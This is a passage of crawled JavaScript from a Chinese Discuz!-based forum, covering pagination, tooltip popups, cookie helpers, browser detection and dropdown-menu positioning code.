				col.innerHTML = '<input type="radio" id="icon_' + icons[i][0] + '" name="iconid" value="' + icons[i][0] + '"> <img src="images/posticons/' + icons[i][1] + '" width="19" height="19" />';
/* 
				input = document.createElement('input');
				input.type = "radio";
				input.value = icons[i][0];
				input.id = "icon_" + icons[i][0];
				input.name = "iconid";
				col.appendChild(input);
				
				img=document.createElement('img');
				img.src="images/posticons/" + icons[i][1];
				img.alt=smilies[i][1];
				img.border=0;
				col.appendChild(img);
 */	
				colIndex++;
				
			}
		}
		
		for (i=colIndex;i<iconscolcount;i++) {
			if (row!=null){
				col=row.insertCell(-1);
				col.vAlign="top";
				col.innerHTML="&nbsp;";
			}
		}
		
		icons_container.appendChild(iconstable);
		
	}
	catch(e){
		alert(e.message);
	}
}


function getpageurl(url,value){
	return url.replace(/\$page/ig,value);	
}

///
///
function getpagenumbers(extname, recordcount,pagesize,mode,title, topicid, page, url, aspxrewrite ){
	var pagecount = 0;
	var pagenumbers = "";
	if (recordcount<=pagesize || pagesize <= 0){
		return;
	}
	if (!mode){
		mode = 0;
	}
	switch(mode){
		case 0:
			/*
				   <script language="javascript">getpagenumbers({topic[replis]},{config.tpp});</script> 
			*/
			recordcount ++;		//帖子数自动加1(主题帖)
			pagecount = parseInt(Math.ceil(recordcount*1.0/pagesize*1.0));
			pagenumbers = "[" + title;
			for (i=1;i<=pagecount;i++){
				if (i>5){
					pagenumbers = pagenumbers + "...";
					i=pagecount;
				}
				if(aspxrewrite==1) {
				    pagenumbers = pagenumbers + "<a href=\""+url+"showtopic-" + topicid + "-" + i + extname + "\">" + i + "</a>";
				} else {
				    pagenumbers = pagenumbers + "<a href=\""+url+"showtopic.aspx?topicid=" + topicid + "&page=" + i + "\">" + i + "</a>";
				}
			}
			pagenumbers += "]";
			break;
		case 1:
		
			/*
				   <script language="javascript">getpagenumbers({topiccount},{config.tpp},1,'{request[page]}',"showforum-{forumid}-$page.aspx");</script> 
			*/
			
			pagecount = parseInt(Math.ceil(recordcount*1.0/pagesize*1.0));
			if (page=="" || page<=0){
				page = 1;
			}
			page=parseInt(page);
			pagenumbers += '<div class="p_bar">\n';
			pagenumbers += '	<span class="p_total">&nbsp;' + recordcount + '&nbsp;</span>\n';
			pagenumbers += '	<span class="p_pages">&nbsp;' + page + ' / ' + pagecount + '&nbsp;</span>';
			if (page <= 1) {
				pagenumbers += '	<span title="上一页" class="p_redirect">&lsaquo;&lsaquo;</span>\n';
			} else {
				pagenumbers += '	<a href="' + getpageurl(url,page-1) + '" class="p_redirect">&lsaquo;&lsaquo;</a>\n';
			}
			if (page != 1) pagenumbers += '	<a href="' + getpageurl(url,1) + '" class="p_num">1</a>\n';
			if (page >= 5) pagenumbers += '<span class="p_num">...</span>\n';
			if (pagecount > page + 2) {
				var endPage = page + 2;
			} else {
				var endPage = pagecount;
			}
			
			for (var i = page - 2; i <= endPage; i++) {
				if (i > 0) {
					if (i == page) {
						pagenumbers += '<span class="p_curpage">' + i + '</span>';
					} else {
						if (i != 1 && i != pagecount) {
							pagenumbers += '<a href="' + getpageurl(url,i) + '" class="p_num">' + i + '</a>';
						}
					}
				}
			}
			if ((page + 3) < pagecount) pagenumbers += '<span class="p_num">...</span>\n';
			if (page != pagecount) pagenumbers += '<a href="' + getpageurl(url,pagecount) + '" class="p_num">' + pagecount + '</a>';
			
		
			if (page >= pagecount) {
				pagenumbers += '<span class="p_redirect">&rsaquo;&rsaquo;</span>';
			} else {
				pagenumbers += '<a href="' + getpageurl(url,pagecount) + '" class="p_num">&rsaquo;&rsaquo;</a>';
			}
			
			pagenumbers += '<span class="p_num"><input name="gopage" type="text" class="p_input" id="gopage" onKeyDown="if(event.keyCode==13) {window.location=\'' + getpageurl(url,"\'+this.value + \'") + '\';}" size="4" maxlength="9" value="转到" onmouseover="this.select();" /></span>';
			pagenumbers += '</div>';
			break;
	}
	document.write(pagenumbers);
}

function showPopupText(event) {	
	if(event.srcElement) o = event.srcElement; else o = event.target;
	if (!o) return;
	MouseX = event.clientX;
	MouseY = event.clientY;
	if(o.alt != null && o.alt!="") { o.pop = o.alt;o.alt = "" }
	if(o.title != null && o.title != ""){ o.pop = o.title;o.title = "" }
	if(o.pop != sPop) {
		sPop = o.pop;
		if(sPop == null || sPop == "") {
			document.getElementById("popLayer").style.visibility = "hidden";
		} else {
			if(o.dyclass != null) popStyle = o.dyclass; else popStyle = "cPopText";
			document.getElementById("popLayer").style.visibility = "visible";
			showIt();
		}
	}
}

function showIt() {
	document.getElementById("popLayer").className = popStyle;
	document.getElementById("popLayer").innerHTML = sPop.replace(/<(.*)>/g,"&lt;$1&gt;").replace(/\n/g,"<br>");;
	popWidth = document.getElementById("popLayer").clientWidth;
	popHeight = document.getElementById("popLayer").clientHeight;
	if(MouseX + 12 + popWidth > document.body.clientWidth) popLeftAdjust = -popWidth - 24; else popLeftAdjust = 0;
	if(MouseY + 12 + popHeight > document.body.clientHeight) popTopAdjust = -popHeight - 24; else popTopAdjust = 0;
	document.getElementById("popLayer").style.left = MouseX + 12 + document.body.scrollLeft + popLeftAdjust;
	document.getElementById("popLayer").style.top = MouseY + 12 + document.body.scrollTop + popTopAdjust;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/common.js
body_size: 50266
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: common.js 17535 2009-01-20 05:12:20Z monkey $
*/

var BROWSER = {};
var USERAGENT = navigator.userAgent.toLowerCase();
browserVersion({'ie':'msie','firefox':'','chrome':'','opera':'','safari':'','mozilla':'','webkit':'','maxthon':'','qq':'qqbrowser'});
if(BROWSER.safari) {
	BROWSER.firefox = true;
}
BROWSER.opera = BROWSER.opera ? opera.version() : 0;
if(BROWSER.ie) {

	document.documentElement.addBehavior("#default#userdata");

}
function browserVersion(types) {
	var other = 1;
	for(i in types) {
		var v = types[i] ? types[i] : i;
		if(USERAGENT.indexOf(v) != -1) {
			var re = new RegExp(v + '(\\/|\\s)([\\d\\.]+)', 'ig');
			var matches = re.exec(USERAGENT);
			var ver = matches != null ? matches[2] : 0;
			other = ver !== 0 && v != 'mozilla' ? 0 : other;
		}else {
			var ver = 0;
		}
		eval('BROWSER.' + i + '= ver');
	}
	BROWSER.other = other;
}

var lang = new Array();
var userAgent = navigator.userAgent.toLowerCase();
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko') && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);
var is_mac = userAgent.indexOf('mac') != -1;
var ajaxdebug = 0;
var codecount = '-1';
var codehtml = new Array();
var charset='utf-8';
//FixPrototypeForGecko
var cookiepath = typeof forumpath == 'undefined' ? '' : forumpath;
if(is_moz && window.HTMLElement) {
	HTMLElement.prototype.__defineSetter__('outerHTML', function(sHTML) {
        	var r = this.ownerDocument.createRange();
		r.setStartBefore(this);
		var df = r.createContextualFragment(sHTML);
		this.parentNode.replaceChild(df,this);
		return sHTML;
	});

	HTMLElement.prototype.__defineGetter__('outerHTML', function() {
		var attr;
		var attrs = this.attributes;
		var str = '<' + this.tagName.toLowerCase();
		for(var i = 0;i < attrs.length;i++){
			attr = attrs[i];
			if(attr.specified)
			str += ' ' + attr.name + '="' + attr.value + '"';
		}
		if(!this.canHaveChildren) {
			return str + '>';
		}
		return str + '>' + this.innerHTML + '</' + this.tagName.toLowerCase() + '>';
        });

	HTMLElement.prototype.__defineGetter__('canHaveChildren', function() {
		switch(this.tagName.toLowerCase()) {
			case 'area':case 'base':case 'basefont':case 'col':case 'frame':case 'hr':case 'img':case 'br':case 'input':case 'isindex':case 'link':case 'meta':case 'param':
			return false;
        	}
		return true;
	});
	HTMLElement.prototype.click = function(){
		var evt = this.ownerDocument.createEvent('MouseEvents');
		evt.initMouseEvent('click', true, true, this.ownerDocument.defaultView, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
		this.dispatchEvent(evt);
	}
}

/* Array.prototype.push = function(value) {
	this[this.length] = value;
	return this.length;
} */

function $(id) {
	return document.getElementById(id);
}

function checkall(form, prefix, checkall) {
	var checkall = checkall ? checkall : 'chkall';
	var count = 0;
	for(var i = 0; i < form.elements.length; i++) {
	    var e = form.elements[i];
	    if (e.name && e.name != checkall && (!prefix || (prefix && e.name.match(prefix)) && !e.getAttribute("topictype"))) {
			e.checked = form.elements[checkall].checked;
			if(e.checked) {
				count++;
			}
		}
	}
	return count;
}

/* function doane(event) {
	e = event ? event : window.event;
	if(is_ie) {
		e.returnValue = false;
		e.cancelBubble = true;
	} else if(e) {
		e.stopPropagation();
		e.preventDefault();
	}
} */
function doane(event) {

	e = event ? event : window.event;

	if(!e) e = getEvent();

	if(e && BROWSER.ie) {

		e.returnValue = false;

		e.cancelBubble = true;

	} else if(e) {

		e.stopPropagation();

		e.preventDefault();

	}

}
function getEvent() {

	if(document.all) return window.event;

	func = getEvent.caller;

	while(func != null) {

		var arg0 = func.arguments[0];

		if (arg0) {

			if((arg0.constructor  == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {

				return arg0;

			}

		}

		func=func.caller;

	}

	return null;

}


function fetchCheckbox(cbn) {
	return $(cbn) && $(cbn).checked == true ? 1 : 0;
}

function getcookie(name) {
	var cookie_start = document.cookie.indexOf(name);
	var cookie_end = document.cookie.indexOf(";", cookie_start);
	return cookie_start == -1 ? '' : unescape(document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length)));
}

imggroup = new Array();
function thumbImg(obj, method) {
	if(!obj) {
		return;
	}
	obj.onload = null;
	file = obj.src;
	zw = obj.offsetWidth;
	zh = obj.offsetHeight;
	if(zw < 2) {
		if(!obj.id) {
			obj.id = 'img_' + Math.random();
		}
		setTimeout("thumbImg($('" + obj.id + "'), " + method + ")", 100);
		return;
	}
	zr = zw / zh;
	method = !method ? 0 : 1;
	if(method) {
		fixw = obj.getAttribute('_width');
		fixh = obj.getAttribute('_height');
		if(zw > fixw) {
			zw = fixw;
			zh = zw / zr;
		}
		if(zh > fixh) {
			zh = fixh;
			zw = zh * zr;
		}
	} else {
		var widthary = typeof imagemaxwidth=='undefined'?[]:imagemaxwidth.split('%');
		if(widthary.length > 1) {
			fixw = $('wrap').clientWidth - 200;
			if(widthary[0]) {				
				fixw = fixw * widthary[0] / 100;				
			} else if(widthary[1]) {
				fixw = fixw < widthary[1] ? fixw : widthary[1];					
			}
		} else {
			fixw = widthary[0];
		}
		if(zw > fixw) {
			zw = fixw;
			zh = zw / zr;
			obj.style.cursor = 'pointer';
			if(!obj.onclick) {
				obj.onclick = function() {
					zoom(obj, obj.src);
				}
			}
		}
	}
	obj.width = zw;
	obj.height = zh;
}

function imgzoom() {}
function attachimg() {}

function in_array(needle, haystack) {
	if(typeof needle == 'string' || typeof needle == 'number') {
		for(var i in haystack) {
			if(haystack[i] == needle) {
					return true;
			}
		}
	}
	return false;
}

var clipboardswfdata;
function setcopy(text, alertmsg){
    if (is_ie) {
        clipboardData.setData('Text', text);
        if (alertmsg) {
            alert(alertmsg);
        }
    } else {
        var msg = '<div style="width: 200px; text-align: center; text-decoration:underline;">点此复制到剪贴板</div>' +
		AC_FL_RunContent('id', 'clipboardswf', 'name', 'clipboardswf', 'devicefont', 'false', 'width', '200', 'height', '40', 'src', 'images/common/clipboard.swf', 'menu', 'false', 'allowScriptAccess', 'sameDomain', 'swLiveConnect', 'true', 'wmode', 'transparent', 'style', 'margin-top:-20px') + '</div>';
        showDialog(msg, 'info');
        text = text.replace(/[\xA0]/g, ' ');
        clipboardswfdata = text;
    }
}

function getClipboardData() {
    window.document.clipboardswf.SetVariable('str', clipboardswfdata);
}

function dconfirm(msg, script, width, height) {
	floatwin('open_confirm', -1, !width ? 300 : width, !height ? 110 : height);
	$('floatwin_confirm_title').innerHTML = '提示信息';
	$('floatwin_confirm_content').innerHTML = msg + '<br /><button onclick="' + script + ';floatwin(\'close_confirm\')">&nbsp;是&nbsp;</button>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<button onclick="floatwin(\'close_confirm\')">&nbsp;否&nbsp;</button>';
}

function dnotice(msg, script, width, height) {
	script = !script ? '' : script;
	floatwin('open_confirm', -1, !width ? 400 : width, !height ? 110 : height);
	$('floatwin_confirm_title').innerHTML = '提示信息';
	$('floatwin_confirm_content').innerHTML = msg + (script ? '<br /><button onclick="' + script + ';floatwin(\'close_confirm\')">确定</button>' : '');
}

function setcopy_gettext() {
	window.document.clipboardswf.SetVariable('str', clipboardswfdata)
}

function isUndefined(variable) {
	return typeof variable == 'undefined' ? true : false;
}

function mb_strlen(str) {
	var len = 0;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
	}
	return len;
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {
	var expires = new Date();
	expires.setTime(expires.getTime() + seconds * 1000);
	domain = !domain ? cookiedomain : domain;
	path = !path ? cookiepath : path;
	document.cookie = escape(cookieName) + '=' + escape(cookieValue)
		+ (expires ? '; expires=' + expires.toGMTString() : '')
		+ (path ? '; path=' + path : '/')
		+ (domain ? '; domain=' + domain : '')
		+ (secure ? '; secure' : '');
}

function strlen(str) {
	return (is_ie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

function updatestring(str1, str2, clear) {
	str2 = '_' + str2 + '_';
	return clear ? str1.replace(str2, '') : (str1.indexOf(str2) == -1 ? str1 + str2 : str1);
}

function toggle_collapse(objname, noimg, complex, lang) {
	var obj = $(objname);
	if(obj) {
		obj.style.display = obj.style.display == '' ? 'none' : '';
		var collapsed = getcookie('discuz_collapse');
		collapsed = updatestring(collapsed, objname, !obj.style.display);
		setcookie('discuz_collapse', collapsed, (collapsed ? 2592000 : -2592000));
	}
	if(!noimg) {
		var img = $(objname + '_img');
		if(img.tagName != 'IMG') {
			if(img.className.indexOf('_yes') == -1) {
				img.className = img.className.replace(/_no/, '_yes');
				if(lang) {
					img.innerHTML = lang[0];
				}
			} else {
				img.className = img.className.replace(/_yes/, '_no');
				if(lang) {
					img.innerHTML = lang[1];
				}
			}
		} else {
			img.src = img.src.indexOf('_yes.gif') == -1 ? img.src.replace(/_no\.gif/, '_yes\.gif') : img.src.replace(/_yes\.gif/, '_no\.gif');
		}
		img.blur();
	}
	if(complex) {
		var objc = $(objname + '_c');
		objc.className = objc.className == 'c_header' ? 'c_header closenode' : 'c_header';
	}

}

function sidebar_collapse(lang) {
	if(lang[0]) {
		toggle_collapse('sidebar', null, null, lang);
		$('wrap').className = $('wrap').className == 'wrap with_side s_clear' ? 'wrap s_clear' : 'wrap with_side s_clear';
	} else {
		var collapsed = getcookie('discuz_collapse');
		collapsed = updatestring(collapsed, 'sidebar', 1);
		setcookie('discuz_collapse', collapsed, (collapsed ? 2592000 : -2592000));
		location.reload();
	}
}

function trim(str) {
	return (str + '').replace(/(\s+)$/g, '').replace(/^\s+/g, '');
}

function _attachEvent(obj, evt, func, eventobj) {
	eventobj = !eventobj ? obj : eventobj;
	if(obj.addEventListener) {
		obj.addEventListener(evt, func, false);
	} else if(eventobj.attachEvent) {
		obj.attachEvent("on" + evt, func);
	}
}

var cssloaded= new Array();
function loadcss(cssname) {
	if(!cssloaded[cssname]) {
		css = document.createElement('link');
		css.type = 'text/css';
		css.rel = 'stylesheet';
		css.href = 'forumdata/cache/style_' + STYLEID + '_' + cssname + '.css?' + VERHASH;
		var headNode = document.getElementsByTagName("head")[0];
		headNode.appendChild(css);
		cssloaded[cssname] = 1;
	}
}

var jsmenu = new Array();
var ctrlobjclassName;
jsmenu['active'] = new Array();
jsmenu['timer'] = new Array();
jsmenu['iframe'] = new Array();


var JSMENU = [];
JSMENU['active'] = [];
JSMENU['timer'] = [];
JSMENU['drag'] = [];
JSMENU['layer'] = 0;
JSMENU['zIndex'] = {'win':200,'menu':300,'prompt':400,'dialog':500};
JSMENU['float'] = '';

function initCtrl(ctrlobj, click, duration, timeout, layer) {
	if(ctrlobj && !ctrlobj.initialized) {
		ctrlobj.initialized = true;
		ctrlobj.unselectable = true;

		ctrlobj.outfunc = typeof ctrlobj.onmouseout == 'function' ? ctrlobj.onmouseout : null;
		ctrlobj.onmouseout = function() {
			if(this.outfunc) this.outfunc();
			if(duration < 3 && !jsmenu['timer'][ctrlobj.id]) jsmenu['timer'][ctrlobj.id] = setTimeout('hideMenu(' + layer + ')', timeout);
		}

		ctrlobj.overfunc = typeof ctrlobj.onmouseover == 'function' ? ctrlobj.onmouseover : null;
		ctrlobj.onmouseover = function(e) {
			doane(e);
			if(this.overfunc) this.overfunc();
			if(click) {
				clearTimeout(jsmenu['timer'][this.id]);
				jsmenu['timer'][this.id] = null;
			} else {
				for(var id in jsmenu['timer']) {
					if(jsmenu['timer'][id]) {
						clearTimeout(jsmenu['timer'][id]);
						jsmenu['timer'][id] = null;
					}
				}
			}
		}
	}
}

function initMenu(ctrlid, menuobj, duration, timeout, layer, drag) {
	if(menuobj && !menuobj.initialized) {
		menuobj.initialized = true;
		menuobj.ctrlkey = ctrlid;
		menuobj.onclick = ebygum;
		menuobj.style.position = 'absolute';
		if(duration < 3) {
			if(duration > 1) {
				menuobj.onmouseover = function() {
					clearTimeout(jsmenu['timer'][ctrlid]);
					jsmenu['timer'][ctrlid] = null;
				}
			}
			if(duration != 1) {
				menuobj.onmouseout = function() {
					jsmenu['timer'][ctrlid] = setTimeout('hideMenu(' + layer + ')', timeout);
				}
			}
		}
		menuobj.style.zIndex = 999 + layer;
		if (ctrlid.indexOf("calendarexp") != -1)
		    menuobj.style.zIndex = 10003;
		if(drag) {
			menuobj.onmousedown = function(event) {try{menudrag(menuobj, event, 1);}catch(e){}};
			menuobj.onmousemove = function(event) {try{menudrag(menuobj, event, 2);}catch(e){}};
			menuobj.onmouseup = function(event) {try{menudrag(menuobj, event, 3);}catch(e){}};
		}
	}
}

var menudragstart = new Array();
function menudrag(menuobj, e, op) {
	if(op == 1) {
		if(in_array(is_ie ? event.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
			return;
		}
		menudragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		menudragstart[2] = parseInt(menuobj.style.left);
		menudragstart[3] = parseInt(menuobj.style.top);
		doane(e);
	} else if(op == 2 && menudragstart[0]) {
		var menudragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		menuobj.style.left = (menudragstart[2] + menudragnow[0] - menudragstart[0]) + 'px';
		menuobj.style.top = (menudragstart[3] + menudragnow[1] - menudragstart[1]) + 'px';
		doane(e);
	} else if(op == 3) {
		menudragstart = [];
		doane(e);
	}
}


function showMenu(v) {
	var ctrlid = isUndefined(v['ctrlid']) ? v : v['ctrlid'];
	var showid = isUndefined(v['showid']) ? ctrlid : v['showid'];
	var menuid = isUndefined(v['menuid']) ? showid + '_menu' : v['menuid'];
	var ctrlObj = $(ctrlid);
	var menuObj = $(menuid);
	if(!menuObj) return;
	var mtype = isUndefined(v['mtype']) ? 'menu' : v['mtype'];
	var evt = isUndefined(v['evt']) ? 'mouseover' : v['evt'];
	var pos = isUndefined(v['pos']) ? '43' : v['pos'];
	var layer = isUndefined(v['layer']) ? 1 : v['layer'];
	var duration = isUndefined(v['duration']) ? 2 : v['duration'];
	var timeout = isUndefined(v['timeout']) ? 250 : v['timeout'];
	var maxh = isUndefined(v['maxh']) ? 600 : v['maxh'];
	var cache = isUndefined(v['cache']) ? 1 : v['cache'];
	var drag = isUndefined(v['drag']) ? '' : v['drag'];
	var dragobj = drag && $(drag) ? $(drag) : menuObj;
	var fade = isUndefined(v['fade']) ? 0 : v['fade'];
	var cover = isUndefined(v['cover']) ? 0 : v['cover'];
	var zindex = isUndefined(v['zindex']) ? JSMENU['zIndex']['menu'] : v['zindex'];
	zindex = cover ? zindex + 200 : zindex;
	if(typeof JSMENU['active'][layer] == 'undefined') {
		JSMENU['active'][layer] = [];
	}

	if(evt == 'click' && in_array(menuid, JSMENU['active'][layer]) && mtype != 'win') {
		hideMenu(menuid, mtype);
		return;
	}
	if(mtype == 'menu') {
		hideMenu(layer, mtype);
	}

	if(ctrlObj) {
		//note 初始化ctrlObj
		if(!ctrlObj.initialized) {
			ctrlObj.initialized = true;
			ctrlObj.unselectable = true;

			ctrlObj.outfunc = typeof ctrlObj.onmouseout == 'function' ? ctrlObj.onmouseout : null;
			ctrlObj.onmouseout = function() {
				if(this.outfunc) this.outfunc();
				if(duration < 3 && !JSMENU['timer'][menuid]) JSMENU['timer'][menuid] = setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
			};

			ctrlObj.overfunc = typeof ctrlObj.onmouseover == 'function' ? ctrlObj.onmouseover : null;
			ctrlObj.onmouseover = function(e) {
				doane(e);
				if(this.overfunc) this.overfunc();
				if(evt == 'click') {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				} else {
					for(var i in JSMENU['timer']) {
						if(JSMENU['timer'][i]) {
							clearTimeout(JSMENU['timer'][i]);
							JSMENU['timer'][i] = null;
						}
					}
				}
			};
		}
	}

	var dragMenu = function(menuObj, e, op) {
		e = e ? e : window.event;
		if(op == 1) {
			if(in_array(BROWSER.ie ? e.srcElement.tagName : e.target.tagName, ['TEXTAREA', 'INPUT', 'BUTTON', 'SELECT'])) {
				return;
			}
			JSMENU['drag'] = [e.clientX, e.clientY];
			JSMENU['drag'][2] = parseInt(menuObj.style.left);
			JSMENU['drag'][3] = parseInt(menuObj.style.top);
			document.onmousemove = function(e) {try{dragMenu(menuObj, e, 2);}catch(err){}};
			document.onmouseup = function(e) {try{dragMenu(menuObj, e, 3);}catch(err){}};
			doane(e);
		}else if(op == 2 && JSMENU['drag'][0]) {
			var menudragnow = [e.clientX, e.clientY];
			menuObj.style.left = (JSMENU['drag'][2] + menudragnow[0] - JSMENU['drag'][0]) + 'px';
			menuObj.style.top = (JSMENU['drag'][3] + menudragnow[1] - JSMENU['drag'][1]) + 'px';
			doane(e);
		}else if(op == 3) {
			JSMENU['drag'] = [];
			document.onmousemove = null;
			document.onmouseup = null;
		}
	};

	//note 初始化menuObj
	if(!menuObj.initialized) {
		menuObj.initialized = true;
		menuObj.ctrlkey = ctrlid;
		menuObj.mtype = mtype;
		menuObj.layer = layer;
		menuObj.cover = cover;
		if(ctrlObj && ctrlObj.getAttribute('fwin')) {menuObj.scrolly = true;}
		menuObj.style.position = 'absolute';
		menuObj.style.zIndex = zindex + layer;
		menuObj.onclick = function(e) {
			if(!e || BROWSER.ie) {
				window.event.cancelBubble = true;
				return window.event;
			} else {
				e.stopPropagation();
				return e;
			}
		};
		if(duration < 3) {
			if(duration > 1) {
				menuObj.onmouseover = function() {
					clearTimeout(JSMENU['timer'][menuid]);
					JSMENU['timer'][menuid] = null;
				};
			}
			if(duration != 1) {
				menuObj.onmouseout = function() {
					JSMENU['timer'][menuid] = setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
				};
			}
		}
		if(cover) {
			var coverObj = document.createElement('div');
			coverObj.id = menuid + '_cover';
			coverObj.style.position = 'absolute';
			coverObj.style.zIndex = menuObj.style.zIndex - 1;
			coverObj.style.left = coverObj.style.top = '0px';
			coverObj.style.width = '100%';
			coverObj.style.height = document.body.offsetHeight + 'px';
			coverObj.style.backgroundColor = '#000';
			coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=50)';
			coverObj.style.opacity = 0.5;
			$('append_parent').appendChild(coverObj);
			_attachEvent(window, 'load', function () {
				coverObj.style.height = document.body.offsetHeight + 'px';
			}, document);
		}
	}
	if(drag) {
		dragobj.style.cursor = 'move';
		dragobj.onmousedown = function(event) {try{dragMenu(menuObj, event, 1);}catch(e){}};
	}
	menuObj.style.display = '';
	if(cover) $(menuid + '_cover').style.display = '';
	if(fade) {
		var O = 0;
		var fadeIn = function(O) {
			if(O == 100) {
				clearTimeout(fadeInTimer);
				return;
			}
			menuObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + O + ')';
			menuObj.style.opacity = O / 100;
			O += 10;
			var fadeInTimer = setTimeout(function () {
				fadeIn(O);
			}, 50);
		};
		fadeIn(O);
		menuObj.fade = true;
	} else {
		menuObj.fade = false;
	}
	if(pos != '*') {
		setMenuPosition(showid, menuid, pos);
	}
	if(maxh && menuObj.scrollHeight > maxh) {
		menuObj.style.height = maxh + 'px';
		if(BROWSER.opera) {
			menuObj.style.overflow = 'auto';
		} else {
			menuObj.style.overflowY = 'auto';
		}
	}

	if(!duration) {
		setTimeout('hideMenu(\'' + menuid + '\', \'' + mtype + '\')', timeout);
	}

	if(!in_array(menuid, JSMENU['active'][layer])) JSMENU['active'][layer].push(menuid);
	menuObj.cache = cache;
	if(layer > JSMENU['layer']) {
		JSMENU['layer'] = layer;
	}
}

function setMenuPosition(showid, menuid, pos) {
	var showObj = $(showid);
	var menuObj = menuid ? $(menuid) : $(showid + '_menu');
	if(isUndefined(pos)) pos = '43';
	var basePoint = parseInt(pos.substr(0, 1));
	var direction = parseInt(pos.substr(1, 1));
	var sxy = 0, sx = 0, sy = 0, sw = 0, sh = 0, ml = 0, mt = 0, mw = 0, mcw = 0, mh = 0, mch = 0, bpl = 0, bpt = 0;
	if(!menuObj || (basePoint > 0 && !showObj)) return;
	if(showObj) {
		sxy = fetchOffset(showObj);
		sx = sxy['left'];
		sy = sxy['top'];
		sw = showObj.offsetWidth;
		sh = showObj.offsetHeight;
	}
	mw = menuObj.offsetWidth;
	mcw = menuObj.clientWidth;
	mh = menuObj.offsetHeight;
	mch = menuObj.clientHeight;

	switch(basePoint) {
		case 1:
			bpl = sx;
			bpt = sy;
			break;
		case 2:
			bpl = sx + sw;
			bpt = sy;
			break;
		case 3:
			bpl = sx + sw;
			bpt = sy + sh;
			break;
		case 4:
			bpl = sx;
			bpt = sy + sh;
			break;
	}
	switch(direction) {
		case 0:
			menuObj.style.left = (document.body.clientWidth - menuObj.clientWidth) / 2 + 'px';
			mt = (document.documentElement.clientHeight - menuObj.clientHeight) / 2;
			break;
		case 1:
			ml = bpl - mw;
			mt = bpt - mh;
			break;
		case 2:
			ml = bpl;
			mt = bpt - mh;
			break;
		case 3:
			ml = bpl;
			mt = bpt;
			break;
		case 4:
			ml = bpl - mw;
			mt = bpt;
			break;
	}
	var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
	var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
	if(in_array(direction, [1, 4]) && ml < 0) {
		ml = bpl;
		if(in_array(basePoint, [1, 4])) ml += sw;
	} else if(ml + mw > scrollLeft + document.body.clientWidth && sx >= mw) {
		ml = bpl - mw;
		if(in_array(basePoint, [2, 3])) ml -= sw;
	}
	if(in_array(direction, [1, 2]) && mt < 0) {
		mt = bpt;
		if(in_array(basePoint, [1, 2])) mt += sh;
	} else if(mt + mh > scrollTop + document.documentElement.clientHeight && sy >= mh) {
		mt = bpt - mh;
		if(in_array(basePoint, [3, 4])) mt -= sh;
	}
	if(pos == '210') {
		ml += 69 - sw / 2;
		mt -= 5;
		if(showObj.tagName == 'TEXTAREA') {
			ml -= sw / 2;
			mt += sh / 2;
		}
	}
	if(direction == 0 || menuObj.scrolly) {
		if(BROWSER.ie && BROWSER.ie < 7) {
			if(direction == 0) {mt += scrollTop;}
		} else {
			if(menuObj.scrolly) mt -= scrollTop;
			menuObj.style.position = 'fixed';
		}
	}
	if(ml) menuObj.style.left = ml + 'px';
	if(mt) menuObj.style.top = mt + 'px';
	if((menuObj.id == "infloatquickposttopicsmilies_menu" || 
		menuObj.id == "smilies_menu")
		&& BROWSER.ie && BROWSER.ie < 7)
	{
		//menuObj.style.left = parseInt(menuObj.style.left) - 425 + "px";
		//menuObj.style.top = parseInt(menuObj.style.top) - 300 + "px";
		//alert("left=" + menuObj.style.left + ",top=" + menuObj.style.top);
		if($("smilies")){
		menuObj.style.left = parseInt($("smilies").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("smilies").offsetTop) + 120 + "px";
		}
		if($('infloatquickposttopicsmilies')){
		menuObj.style.left = parseInt($("infloatquickposttopicsmilies").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("infloatquickposttopicsmilies").offsetTop) + 120 + "px";
		}
	}
	
	if((menuObj.id == "infloatquickposttopicforecolor_menu" || 
	menuObj.id == "forecolor_menu")
	&& BROWSER.ie && BROWSER.ie < 7)
	{
		//menuObj.style.left = parseInt(menuObj.style.left) - 425 + "px";
		//menuObj.style.top = parseInt(menuObj.style.top) - 300 + "px";
		//alert("left=" + menuObj.style.left + ",top=" + menuObj.style.top);
		if($("forecolor")){
		menuObj.style.left = parseInt($("forecolor").offsetLeft) + 25 + "px";
		menuObj.style.top = parseInt($("forecolor").offsetTop) + 120 + "px";
		}
		if($('infloatquickposttopicforecolor')){
		menuObj.style.left = parseInt($("infloatquickposttopicforecolor").offsetLeft) + 25 + "px";
